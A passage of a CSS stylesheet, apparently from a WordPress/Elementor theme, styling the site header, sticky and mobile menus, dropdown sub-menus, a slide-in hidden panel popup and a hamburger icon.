  z-index: 999;
  background-color: #fff;
  /* Header Elementor */
}
#pxl-header-default .row {
  align-items: center;
}
@media screen and (min-width: 1201px) {
  #pxl-header-default .row > div {
    padding: 0 15px;
  }
}
#pxl-header-default .container {
  max-width: 1775px;
}
#pxl-header-default .pxl-header-branding {
  display: flex;
  align-items: center;
  flex-grow: 1;
}
#pxl-header-default .pxl-header-branding a {
  display: inline-flex;
}
#pxl-header-default .pxl-header-branding img {
  height: 46px;
  max-width: inherit;
}
#pxl-header-default #pxl-nav-mobile {
  display: none;
}
@media screen and (min-width: 1201px) {
  #pxl-header-elementor {
    min-height: 0px !important;
    position: relative;
    z-index: 1001;
  }
  #pxl-header-elementor .col-12 {
    min-height: 0px;
  }
}
#pxl-header-elementor #pxl-header-mobile {
  display: none;
}
#pxl-header-elementor .pxl-header-elementor-main {
  position: relative;
  z-index: 999;
}
#pxl-header-elementor .pxl-header-elementor-sticky {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  z-index: 999;
  top: 0;
  -webkit-transform: translateY(-120%);
  -khtml-transform: translateY(-120%);
  -moz-transform: translateY(-120%);
  -ms-transform: translateY(-120%);
  -o-transform: translateY(-120%);
  transform: translateY(-120%);
  -webkit-transition: 0.6s cubic-bezier(0.24, 0.74, 0.58, 1);
  -khtml-transition: 0.6s cubic-bezier(0.24, 0.74, 0.58, 1);
  -moz-transition: 0.6s cubic-bezier(0.24, 0.74, 0.58, 1);
  -ms-transition: 0.6s cubic-bezier(0.24, 0.74, 0.58, 1);
  -o-transition: 0.6s cubic-bezier(0.24, 0.74, 0.58, 1);
  transition: 0.6s cubic-bezier(0.24, 0.74, 0.58, 1);
  visibility: hidden;
}
#pxl-header-elementor .pxl-header-elementor-sticky.pxl-header-fixed {
  -webkit-transform: translateY(0%);
  -khtml-transform: translateY(0%);
  -moz-transform: translateY(0%);
  -ms-transform: translateY(0%);
  -o-transform: translateY(0%);
  transform: translateY(0%);
  visibility: visible;
}
#pxl-header-elementor.pxl-header-rmboxshadow .pxl-header-elementor-sticky.pxl-header-fixed {
  -webkit-box-shadow: none;
  -khtml-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
}
#pxl-header-elementor.pxl-header-rmboxshadow .pxl-header-elementor-sticky.pxl-header-fixed .pxl-logo-nav {
  -webkit-box-shadow: 0 3px 18px rgba(2, 21, 78, 0.09);
  -khtml-box-shadow: 0 3px 18px rgba(2, 21, 78, 0.09);
  -moz-box-shadow: 0 3px 18px rgba(2, 21, 78, 0.09);
  -ms-box-shadow: 0 3px 18px rgba(2, 21, 78, 0.09);
  -o-box-shadow: 0 3px 18px rgba(2, 21, 78, 0.09);
  box-shadow: 0 3px 18px rgba(2, 21, 78, 0.09);
}
#pxl-header-elementor .px-header--transparent {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  width: 100%;
  z-index: 999;
}
#pxl-header-elementor .elementor-section .elementor-container, #pxl-header-elementor .elementor-inner-section, #pxl-header-elementor .elementor-widget:not(.elementor-absolute), #pxl-header-elementor .elementor-widget-wrap, #pxl-header-elementor .elementor-column, #pxl-header-elementor .elementor-column-wrap {
  position: static;
}
.pxl-header-mobile-elementor {
  opacity: 0;
  /* Header Menu */
}
.pxl-header-mobile-elementor.px-header--transparent {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  width: 100%;
  z-index: 999;
}
@media screen and (min-width: 1201px) {
  /* Header Tablet/Mobile */  #pxl-header-default .pxl-menu-primary > li.menu-item-has-children > a span:after {
    content: "\f150";
    font-family: Caseicon;
    font-size: 10px;
    margin-left: 6px;
    font-weight: 400;
    -webkit-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
    -khtml-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
    -moz-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
    -ms-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  }
  #pxl-header-default .pxl-menu-primary > li.menu-item-has-children:hover > a span:after {
    transform: scaleY(-1);
  }
  .pxl-menu-primary {
    list-style: none;
    margin: 0;
    padding: 0;
    box-shadow: 0px 5px 10px 0px rgba(0, 0, 0, 0.05);
    background-color: #fff;
  }
  .pxl-menu-primary.pxl-primary-menu-not-set > li > a {
    line-height: 83px;
  }
  .pxl-menu-primary ul {
    list-style: none;
    margin: 0;
  }
  .pxl-menu-primary li {
    position: relative;
    color: #5e6e6e;
  }
  .pxl-menu-primary li a {
    font-size: 15px;
    color: rgba(255, 255, 255, 0.87);
    position: relative;
    font-weight: 600;
  }
  .pxl-menu-primary > li {
    display: inline-block;
    vertical-align: middle;
    margin: 0;
  }
  .pxl-menu-primary > li > a {
    line-height: 55px;
    font-size: 16px;
    font-weight: 700;
    display: inline-block;
    color: #0a0f0e;
  }
  .pxl-menu-primary > li > a .pxl-menu-item-text {
    display: inline-flex;
    padding: 0 30px;
    align-items: center;
    position: relative;
    z-index: 1;
  }
  .pxl-menu-primary > li > a .pxl-menu-item-text:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    background: linear-gradient(100deg, var(--gradient-color-from) 0.51%, var(--gradient-color-to) 100%);
    z-index: -1;
    -webkit-transition: all 300ms linear 0ms;
    -khtml-transition: all 300ms linear 0ms;
    -moz-transition: all 300ms linear 0ms;
    -ms-transition: all 300ms linear 0ms;
    -o-transition: all 300ms linear 0ms;
    transition: all 300ms linear 0ms;
    transform: scaleY(0);
    transform-origin: bottom center;
  }
  .pxl-menu-primary > li > a:hover, .pxl-menu-primary > li.current_page_item > a:not(.is-one-page), .pxl-menu-primary > li.current-menu-item > a:not(.is-one-page), .pxl-menu-primary > li.current_page_ancestor > a:not(.is-one-page), .pxl-menu-primary > li.current-menu-ancestor > a:not(.is-one-page), .pxl-menu-primary > li > a.pxl-onepage-active {
    color: #fff;
  }
  .pxl-menu-primary > li > a:hover .pxl-menu-item-text:before, .pxl-menu-primary > li.current_page_item > a:not(.is-one-page) .pxl-menu-item-text:before, .pxl-menu-primary > li.current-menu-item > a:not(.is-one-page) .pxl-menu-item-text:before, .pxl-menu-primary > li.current_page_ancestor > a:not(.is-one-page) .pxl-menu-item-text:before, .pxl-menu-primary > li.current-menu-ancestor > a:not(.is-one-page) .pxl-menu-item-text:before, .pxl-menu-primary > li > a.pxl-onepage-active .pxl-menu-item-text:before {
    transform: scaleY(1);
  }
  .pxl-menu-primary li:last-child .sub-menu, .pxl-menu-primary li:last-child .children {
    right: 0;
    left: unset;
  }
  .pxl-menu-primary .sub-menu, .pxl-menu-primary .children {
    position: absolute;
    top: 100%;
    left: 0;
    background-color: #041442;
    margin-top: 30px;
    margin-bottom: 0;
    min-width: 225px;
    z-index: 99;
    visibility: hidden;
    opacity: 0;
    -webkit-box-shadow: 0 15px 30px -10px rgba(0, 0, 0, .09);
    -khtml-box-shadow: 0 15px 30px -10px rgba(0, 0, 0, .09);
    -moz-box-shadow: 0 15px 30px -10px rgba(0, 0, 0, .09);
    -ms-box-shadow: 0 15px 30px -10px rgba(0, 0, 0, .09);
    -o-box-shadow: 0 15px 30px -10px rgba(0, 0, 0, .09);
    box-shadow: 0 15px 30px -10px rgba(0, 0, 0, .09);
    -webkit-transition: all 300ms linear 0ms;
    -khtml-transition: all 300ms linear 0ms;
    -moz-transition: all 300ms linear 0ms;
    -ms-transition: all 300ms linear 0ms;
    -o-transition: all 300ms linear 0ms;
    transition: all 300ms linear 0ms;
    transform-origin: 0 0 0;
    -webkit-transform-origin: 0 0 0;
    -ms-transform-origin: 0 0 0;
    -o-transform-origin: 0 0 0;
    text-align: left;
    padding: 18px 0;
  }
  .pxl-menu-primary .sub-menu li, .pxl-menu-primary .children li {
    white-space: nowrap;
  }
  .pxl-menu-primary .sub-menu li a, .pxl-menu-primary .children li a {
    padding: 9px 26px;
    display: block;
  }
  .pxl-menu-primary .sub-menu li a span, .pxl-menu-primary .children li a span {
    -webkit-transition: all 200ms linear 0ms;
    -khtml-transition: all 200ms linear 0ms;
    -moz-transition: all 200ms linear 0ms;
    -ms-transition: all 200ms linear 0ms;
    -o-transition: all 200ms linear 0ms;
    transition: all 200ms linear 0ms;
    position: relative;
  }
  .pxl-menu-primary .sub-menu li a span:before, .pxl-menu-primary .children li a span:before {
    content: '';
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -khtml-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    height: 2px;
    width: 12px;
    background-color: #fff;
    border-radius: 2px;
    -webkit-transition: all 200ms linear 0ms;
    -khtml-transition: all 200ms linear 0ms;
    -moz-transition: all 200ms linear 0ms;
    -ms-transition: all 200ms linear 0ms;
    -o-transition: all 200ms linear 0ms;
    transition: all 200ms linear 0ms;
    opacity: 0;
    left: -10px;
  }
  .pxl-menu-primary .sub-menu li > a:hover, .pxl-menu-primary .children li > a:hover, .pxl-menu-primary .sub-menu li.current_page_item > a, .pxl-menu-primary .children li.current_page_item > a, .pxl-menu-primary .sub-menu li.current-menu-item > a, .pxl-menu-primary .children li.current-menu-item > a, .pxl-menu-primary .sub-menu li.current_page_ancestor > a, .pxl-menu-primary .children li.current_page_ancestor > a, .pxl-menu-primary .sub-menu li.current-menu-ancestor > a, .pxl-menu-primary .children li.current-menu-ancestor > a {
    color: #fff;
  }
  .pxl-menu-primary .sub-menu li > a:hover span, .pxl-menu-primary .children li > a:hover span, .pxl-menu-primary .sub-menu li.current_page_item > a span, .pxl-menu-primary .children li.current_page_item > a span, .pxl-menu-primary .sub-menu li.current-menu-item > a span, .pxl-menu-primary .children li.current-menu-item > a span, .pxl-menu-primary .sub-menu li.current_page_ancestor > a span, .pxl-menu-primary .children li.current_page_ancestor > a span, .pxl-menu-primary .sub-menu li.current-menu-ancestor > a span, .pxl-menu-primary .children li.current-menu-ancestor > a span {
    padding-left: 22px;
  }
  .pxl-menu-primary .sub-menu li > a:hover span:before, .pxl-menu-primary .children li > a:hover span:before, .pxl-menu-primary .sub-menu li.current_page_item > a span:before, .pxl-menu-primary .children li.current_page_item > a span:before, .pxl-menu-primary .sub-menu li.current-menu-item > a span:before, .pxl-menu-primary .children li.current-menu-item > a span:before, .pxl-menu-primary .sub-menu li.current_page_ancestor > a span:before, .pxl-menu-primary .children li.current_page_ancestor > a span:before, .pxl-menu-primary .sub-menu li.current-menu-ancestor > a span:before, .pxl-menu-primary .children li.current-menu-ancestor > a span:before {
    left: 0;
    opacity: 1;
  }
  .pxl-menu-primary .sub-menu li:last-child > a, .pxl-menu-primary .children li:last-child > a {
    border-bottom: none;
  }
  .pxl-menu-primary .sub-menu.pxl-sub-reverse, .pxl-menu-primary .children.pxl-sub-reverse {
    left: auto;
    right: 0;
  }
  .pxl-menu-primary .sub-menu.pxl-sub-reverse li.menu-item-has-children > a::after, .pxl-menu-primary .children.pxl-sub-reverse li.menu-item-has-children > a::after {
    content: "\f136";
    right: auto;
    left: 0;
  }
  .pxl-menu-primary .sub-menu .sub-menu, .pxl-menu-primary .children .sub-menu, .pxl-menu-primary .sub-menu .children, .pxl-menu-primary .children .children {
    top: 0;
    left: 100%;
  }
  .pxl-menu-primary .sub-menu .sub-menu.pxl-sub-reverse, .pxl-menu-primary .children .sub-menu.pxl-sub-reverse, .pxl-menu-primary .sub-menu .children.pxl-sub-reverse, .pxl-menu-primary .children .children.pxl-sub-reverse {
    left: auto;
    right: 100%;
  }
  .pxl-menu-primary li:hover > .sub-menu, .pxl-menu-primary li:hover > .children {
    visibility: visible;
    opacity: 1;
    margin-top: 0;
  }
  .pxl-menu-primary .sub-menu li > .sub-menu {
    left: 100%;
    right: unset;
  }
  .pxl-menu-primary .sub-menu li:hover > .sub-menu {
    margin-top: -5px;
  }
  .pxl-menu-primary .pxl-megamenu {
    position: static;
  }
  .pxl-menu-primary .pxl-megamenu > .sub-menu {
    padding: 20px 0;
    max-width: 100%;
    margin-left: auto;
    margin-right: auto;
    left: 0;
    right: 0;
  }
  .pxl-menu-primary .pxl-megamenu .pxl-link li {
    padding: 0;
    margin-bottom: 0;
  }
  .pxl-menu-toggle {
    display: none;
  }
}
@media screen and (max-width: 1200px) {
  #pxl-header-default, #pxl-header-elementor {
    position: relative;
    background-color: #fff;
  }
  #pxl-header-default .pxl-header-main, #pxl-header-elementor .pxl-header-main {
    position: relative;
  }
  #pxl-header-default .pxl-header-branding, #pxl-header-elementor .pxl-header-branding {
    margin: 15px;
    min-height: 55px;
    align-items: center;
    display: flex;
  }
  #pxl-header-default .pxl-header-branding img, #pxl-header-elementor .pxl-header-branding img {
    height: 45px;
  }
  #pxl-header-default #pxl-nav-mobile, #pxl-header-elementor #pxl-nav-mobile {
    display: block;
    position: absolute;
    top: 50%;
    right: 15px;
    -webkit-transform: translate(0, -50%);
    -khtml-transform: translate(0, -50%);
    -moz-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    -o-transform: translate(0, -50%);
    transform: translate(0, -50%);
    display: flex;
    flex-wrap: wrap;
    align-items: center;
  }
  #pxl-header-default #pxl-nav-mobile .pxl-mobile-meta-item, #pxl-header-elementor #pxl-nav-mobile .pxl-mobile-meta-item {
    margin-left: 10px;
  }
  .pxl-header-menu-backdrop {
    z-index: 998;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.6);
    -webkit-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
    -khtml-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
    -moz-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
    -ms-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
    opacity: 0;
    visibility: hidden;
  }
  .pxl-header-menu {
    position: fixed;
    height: 100vh;
    width: 300px;
    top: 0;
    left: 0;
    bottom: 0;
    margin: 0;
    overflow: hidden;
    z-index: 999;
    -webkit-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
    -khtml-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
    -moz-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
    -ms-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
    -webkit-transform: translateX(-100%);
    -khtml-transform: translateX(-100%);
    -moz-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    -o-transform: translateX(-100%);
    transform: translateX(-100%);
    visibility: hidden;
    -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.08);
    -khtml-box-shadow: 0 0 15px rgba(0, 0, 0, 0.08);
    -moz-box-shadow: 0 0 15px rgba(0, 0, 0, 0.08);
    -ms-box-shadow: 0 0 15px rgba(0, 0, 0, 0.08);
    -o-box-shadow: 0 0 15px rgba(0, 0, 0, 0.08);
    box-shadow: 0 0 15px rgba(0, 0, 0, 0.08);
    background-color: #fff;
    overflow-y: scroll;
  }
  .pxl-header-menu.active {
    visibility: visible;
    opacity: 1;
    -webkit-transform: translateX(0%);
    -khtml-transform: translateX(0%);
    -moz-transform: translateX(0%);
    -ms-transform: translateX(0%);
    -o-transform: translateX(0%);
    transform: translateX(0%);
  }
  .pxl-header-menu.active + .pxl-header-menu-backdrop {
    opacity: 1;
    visibility: visible;
  }
  .pxl-header-menu-scroll {
    padding: 40px 35px;
  }
  .pxl-menu-toggle {
    position: absolute;
    top: 10px;
    height: 28px;
    line-height: 28px;
    text-align: center;
    right: 0px;
    width: 28px;
    cursor: pointer;
    font-size: 10px;
    -webkit-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
    -khtml-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
    -moz-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
    -ms-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
    color: #1b1b1b;
    -webkit-border-radius: 3px;
    -khtml-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    -o-border-radius: 3px;
    border-radius: 3px;
    background-color: rgba(0, 0, 0, 0.03);
  }
  .pxl-menu-toggle:before {
    content: "\f150";
    font-family: "Caseicon";
  }
  .pxl-menu-toggle.active:before {
    content: "\f13d";
  }
  .pxl-menu-primary {
    list-style: none;
    margin: 0;
    padding: 0;
  }
  .pxl-menu-primary li.menu-item {
    position: relative;
  }
  .pxl-menu-primary li.menu-item > a {
    display: block;
    line-height: 46px;
    color: #000;
    font-size: 15px;
    font-weight: 700;
    border-bottom: 1px solid rgba(0, 0, 0, 0.06);
  }
  .pxl-menu-primary li.menu-item > a:hover, .pxl-menu-primary li.menu-item > a.current, .pxl-menu-primary li.menu-item.current_page_item > a, .pxl-menu-primary li.menu-item.current-menu-item > a, .pxl-menu-primary li.menu-item.current_page_ancestor > a, .pxl-menu-primary li.menu-item.current-menu-ancestor > a {
    color: var(--primary-color);
  }
  .pxl-menu-primary .sub-menu, .pxl-menu-primary .children {
    position: relative;
    display: none;
    list-style: none;
    margin: 0;
    padding: 0;
  }
  .pxl-menu-primary .sub-menu li a, .pxl-menu-primary .children li a {
    font-weight: 500;
    padding-left: 14px;
  }
  .pxl-menu-primary > li > .sub-menu > li > .sub-menu > li a {
    padding-left: 28px;
  }
  .pxl-menu-primary .pxl-megamenu .pxl-mega-menu-elementor {
    margin-top: 20px;
  }
  .pxl-menu-primary .pxl-megamenu .pxl-mega-menu-elementor .pxl-showcase-grid .pxl-grid-inner {
    height: auto !important;
    display: block;
  }
  .pxl-menu-primary .pxl-megamenu .pxl-mega-menu-elementor .pxl-showcase-grid .pxl-grid-inner .pxl-grid-item {
    position: static !important;
    width: 100% !important;
    max-width: 100% !important;
  }
  .pxl-menu-primary .pxl-megamenu .elementor-container > .elementor-column {
    width: 100%;
  }
  .pxl-menu-primary .pxl-megamenu .elementor-container .elementor-widget-wrap {
    padding: 0 !important;
  }
  .pxl-menu-primary .pxl-megamenu .pxl-link li {
    margin: 0;
  }
  .pxl-menu-primary .pxl-megamenu .pxl-heading {
    padding-left: 14px;
    border-bottom: 1px solid rgba(0, 0, 0, 0.06);
    padding-top: 12px;
    padding-bottom: 12px;
  }
  .pxl-menu-primary .pxl-megamenu .pxl-heading .pxl-item--title {
    margin-bottom: 0 !important;
    font-size: 14px !important;
    border-bottom: none !important;
  }
  .pxl-menu-primary .pxl-megamenu .elementor-widget-heading > .elementor-widget-container {
    margin-bottom: 0 !important;
    border-bottom: none !important;
  }
  .pxl-menu-primary .pxl-megamenu .elementor-section .elementor-container {
    flex-wrap: wrap;
  }
  .pxl-logo-mobile {
    margin-bottom: 35px;
  }
  .pxl-logo-mobile img {
    height: 50px;
  }
  .pxl-header-mobile-search {
    margin-bottom: 20px;
  }
  .pxl-header-mobile-search form {
    position: relative;
  }
  .pxl-header-mobile-search .search-field {
    height: 44px;
    border: none;
    padding: 0 22px;
    background-color: #f8f8f8;
  }
  .pxl-header-mobile-search .search-submit {
    position: absolute;
    top: 0;
    right: 5px;
    -webkit-border-radius: 0px;
    -khtml-border-radius: 0px;
    -moz-border-radius: 0px;
    -ms-border-radius: 0px;
    -o-border-radius: 0px;
    border-radius: 0px;
    line-height: 44px;
    padding: 0;
    width: 44px;
    height: 44px;
    line-height: 44px;
    background: none;
    color: #000;
    border: none;
  }
  .pxl-header-mobile-search .search-submit:hover, .pxl-header-mobile-search .search-submit:focus {
    color: var(--primary-color);
    background-color: transparent;
  }
  .pxl-menu-close {
    background-color: rgba(0, 0, 0, 0.03);
    position: absolute;
    top: 0;
    right: 0;
    -webkit-border-radius: 0px;
    -khtml-border-radius: 0px;
    -moz-border-radius: 0px;
    -ms-border-radius: 0px;
    -o-border-radius: 0px;
    border-radius: 0px;
  }
  #pxl-header-elementor .pxl-header-elementor-main, #pxl-header-elementor .pxl-header-elementor-sticky {
    display: none;
  }
  #pxl-header-elementor #pxl-header-mobile {
    display: block;
    position: relative;
    z-index: 999;
    box-shadow: 0px 0px 2px 2px rgba(219, 219, 219, 0.3);
  }
  #pxl-header-elementor #pxl-header-mobile.style-dark {
    background-color: #151a25;
  }
  #pxl-header-elementor #pxl-header-mobile.style-dark.pxl-header-mobile-fixed {
    background-color: #151a25;
  }
  #pxl-header-elementor #pxl-header-mobile.style-dark .pxl-nav-mobile-button .pxl-icon-line:after, #pxl-header-elementor #pxl-header-mobile.style-dark .pxl-nav-mobile-button .pxl-icon-line:before {
    background-color: #fff;
  }
  #pxl-header-elementor #pxl-header-mobile.style-dark .pxl-header-menu {
    background-color: #000;
  }
  #pxl-header-elementor #pxl-header-mobile.style-dark .pxl-header-mobile-search .search-field {
    background-color: rgba(255, 255, 255, 0.12);
    border-color: rgba(255, 255, 255, 0.12);
    color: rgba(255, 255, 255, 0.67);
  }
  #pxl-header-elementor #pxl-header-mobile.style-dark .pxl-header-mobile-search .search-field:focus {
    color: #fff;
  }
  #pxl-header-elementor #pxl-header-mobile.style-dark .pxl-header-mobile-search .search-submit {
    color: rgba(255, 255, 255, 0.8);
    font-size: 14px;
  }
  #pxl-header-elementor #pxl-header-mobile.style-dark .pxl-menu-primary li a {
    color: rgba(255, 255, 255, 0.8);
    border-color: rgba(255, 255, 255, 0.08);
  }
  #pxl-header-elementor #pxl-header-mobile.style-dark .pxl-menu-primary li > a:hover, #pxl-header-elementor #pxl-header-mobile.style-dark .pxl-menu-primary li > a.current, #pxl-header-elementor #pxl-header-mobile.style-dark .pxl-menu-primary li.current_page_item > a, #pxl-header-elementor #pxl-header-mobile.style-dark .pxl-menu-primary li.current-menu-item > a, #pxl-header-elementor #pxl-header-mobile.style-dark .pxl-menu-primary li.current_page_ancestor > a, #pxl-header-elementor #pxl-header-mobile.style-dark .pxl-menu-primary li.current-menu-ancestor > a {
    color: #fff;
  }
  #pxl-header-elementor #pxl-header-mobile.style-dark .pxl-menu-close {
    background-color: rgba(255, 255, 255, 0.12);
  }
  #pxl-header-elementor #pxl-header-mobile.style-dark .pxl-menu-close:before, #pxl-header-elementor #pxl-header-mobile.style-dark .pxl-menu-close:after {
    background-color: #fff;
  }
  #pxl-header-elementor #pxl-header-mobile.style-dark .pxl-menu-toggle {
    background-color: rgba(255, 255, 255, 0.1);
    color: rgba(255, 255, 255, 0.8);
  }
  #pxl-header-elementor #pxl-header-mobile .pxl-header-sticky {
    position: fixed;
    left: 0;
    top: 0;
    right: 0;
    opacity: 0;
    visibility: hidden;
  }
  #pxl-header-elementor #pxl-header-mobile.pxl-header-mobile-fixed .pxl-header-sticky {
    visibility: visible;
    opacity: 1;
    -webkit-animation: 0.95s ease 0s normal forwards 1 running PXL_Header_SlideDown;
    -khtml-animation: 0.95s ease 0s normal forwards 1 running PXL_Header_SlideDown;
    -moz-animation: 0.95s ease 0s normal forwards 1 running PXL_Header_SlideDown;
    -ms-animation: 0.95s ease 0s normal forwards 1 running PXL_Header_SlideDown;
    -o-animation: 0.95s ease 0s normal forwards 1 running PXL_Header_SlideDown;
    animation: 0.95s ease 0s normal forwards 1 running PXL_Header_SlideDown;
  }
}
@media screen and (max-width: 767px) {
  /* Hidden Panel */  .pxl-header-menu {
    width: 100%;
  }
}
.pxl-hidden-panel-popup {
  position: fixed;
  top: 0;
  right: 0;
  z-index: 99999;
  height: 100vh;
  width: 100%;
  visibility: hidden;
}
@media screen and (max-width: 1200px) {
  .pxl-hidden-panel-popup {
    display: none;
  }
}
.pxl-hidden-panel-popup .pxl-popup--overlay {
  z-index: -1;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(31, 32, 34, 0.76);
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.5s cubic-bezier(0.46, 0.03, 0.52, 0.96);
  -khtml-transition: all 0.5s cubic-bezier(0.46, 0.03, 0.52, 0.96);
  -moz-transition: all 0.5s cubic-bezier(0.46, 0.03, 0.52, 0.96);
  -ms-transition: all 0.5s cubic-bezier(0.46, 0.03, 0.52, 0.96);
  -o-transition: all 0.5s cubic-bezier(0.46, 0.03, 0.52, 0.96);
  transition: all 0.5s cubic-bezier(0.46, 0.03, 0.52, 0.96);
  cursor: pointer;
}
.pxl-hidden-panel-popup .elementor > .elementor-section {
  width: 100% !important;
  left: 0 !important;
  right: 0 !important;
}
.pxl-hidden-panel-popup .pxl-popup--conent {
  max-height: 100vh;
  overflow-y: auto;
  overflow-x: hidden;
  scrollbar-width: none;
  background-color: #fff;
}
.pxl-hidden-panel-popup.pxl-pos-top .pxl-popup--conent {
  position: absolute;
  height: 100%;
  width: 100%;
  top: 0;
  left: 0;
  -webkit-transition: all 0.5s cubic-bezier(0.46, 0.03, 0.52, 0.96);
  -khtml-transition: all 0.5s cubic-bezier(0.46, 0.03, 0.52, 0.96);
  -moz-transition: all 0.5s cubic-bezier(0.46, 0.03, 0.52, 0.96);
  -ms-transition: all 0.5s cubic-bezier(0.46, 0.03, 0.52, 0.96);
  -o-transition: all 0.5s cubic-bezier(0.46, 0.03, 0.52, 0.96);
  transition: all 0.5s cubic-bezier(0.46, 0.03, 0.52, 0.96);
  -webkit-transform: translateY(-100%);
  -khtml-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  -o-transform: translateY(-100%);
  transform: translateY(-100%);
}
.pxl-hidden-panel-popup.pxl-pos-right .pxl-popup--conent {
  position: absolute;
  top: 0;
  right: 0;
  height: 100%;
  width: 470px;
  -webkit-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  -khtml-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  -moz-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  -ms-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  -o-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  -webkit-transform: translateX(100%);
  -khtml-transform: translateX(100%);
  -moz-transform: translateX(100%);
  -ms-transform: translateX(100%);
  -o-transform: translateX(100%);
  transform: translateX(100%);
  padding: 60px 0;
  overflow-y: scroll;
  overflow-x: hidden;
  margin-right: -30px;
}
.pxl-hidden-panel-popup.active {
  visibility: visible;
}
.pxl-hidden-panel-popup.active .pxl-popup--conent {
  -webkit-transform: translateY(0%);
  -khtml-transform: translateY(0%);
  -moz-transform: translateY(0%);
  -ms-transform: translateY(0%);
  -o-transform: translateY(0%);
  transform: translateY(0%);
  transition-delay: 0s !important;
}
.pxl-hidden-panel-popup.active .pxl-popup--overlay {
  opacity: 1;
  visibility: visible;
  transition-delay: 0s !important;
}
.pxl-hidden-panel-popup.active .pxl-search-form .pxl-searchform-divider {
  webkit-animation-name: PXLfadeInMove;
  animation-name: PXLfadeInMove;
  -webkit-animation-duration: 0.7s;
  animation-duration: 0.7s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  visibility: visible;
  animation-delay: 0.8s;
  -webkit-animation-delay: 0.8s;
}
.pxl-hidden-panel-popup:not(.active) .pxl-search-form .pxl-searchform-divider {
  webkit-animation-name: PXLfadeOutMove;
  animation-name: PXLfadeOutMove;
  -webkit-animation-duration: 0.7s;
  animation-duration: 0.7s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  visibility: visible;
}
.pxl-anchor-divider {
  overflow: hidden;
  width: 30px;
  height: 21px;
  cursor: pointer;
  position: relative;
}
.pxl-anchor-divider .pxl-icon-line {
  height: 3px;
  position: absolute;
  right: 0;
  border-radius: 3px;
}
.pxl-anchor-divider .pxl-icon-line:before, .pxl-anchor-divider .pxl-icon-line:after {
  content: '';
  position: absolute;
  height: 100%;
  top: 0;
  right: 0;
  bottom: 0;
  right: 0;
  background: #000;
  opacity: 1;
  width: 100%;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
}
.pxl-anchor-divider .pxl-icon-line:before {
  -webkit-transform: translate3d(100%, 0, 0);
  -khtml-transform: translate3d(100%, 0, 0);
  -moz-transform: translate3d(100%, 0, 0);
  -ms-transform: translate3d(100%, 0, 0);
  -o-transform: translate3d(100%, 0, 0);
  transform: translate3d(100%, 0, 0);
}
.pxl-anchor-divider .pxl-icon-line:after {
  -webkit-transform: translate3d(0, 0, 0);
  -khtml-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.pxl-anchor-divider .pxl-icon-line.pxl-icon-line1 {
  top: 0;
  width: 22px;
}
.pxl-anchor-divider .pxl-icon-line.pxl-icon-line2 {
  top: 9px;
  width: 100%;
}
.pxl-anchor-divider .pxl-icon-line.pxl-icon-line3 {
  width: 16px;
  bottom: 0;
}
.pxl-anchor-divider:hover .pxl-icon-line.pxl-icon-line1:before, .pxl-anchor-button.type-menu-hidden:hover .pxl-icon-line.pxl-icon-line1:before {
  -webkit-transform: translate3d(0, 0, 0);
